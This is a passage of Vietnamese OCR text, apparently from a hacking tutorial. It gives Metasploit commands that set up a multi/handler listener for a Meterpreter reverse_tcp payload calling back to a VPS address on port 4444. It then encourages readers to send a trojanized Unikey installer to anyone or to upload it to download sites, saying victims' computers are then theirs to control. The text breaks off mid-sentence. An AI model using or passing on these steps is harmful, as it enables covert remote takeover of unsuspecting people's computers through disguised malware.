
- Sau khi cài đặt Metasploit thì khởi chạy nó lên vào gõ các lệnh
sau:
- use exploit/windows/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set lhost 14.0.21.24 ( địa chỉ của VPS )
- set lport 4444 ( port lắng nghe )
- exploit
- Tiếp theo là nghịch thôi, một khi đã dính khởi chạy Unikey rồi
công việc còn lại là số phận của máy tính đó là do các bạn định
đoạt, ở đây tôi không nhắc lại các lệnh trong Metasploit, các bạn
tự tìm hiểu nha , bây giờ bạn có thể gởi cho bất kì một ai đó chạy
phần mềm Unikey này, hoặc upload lên trang download nào đó để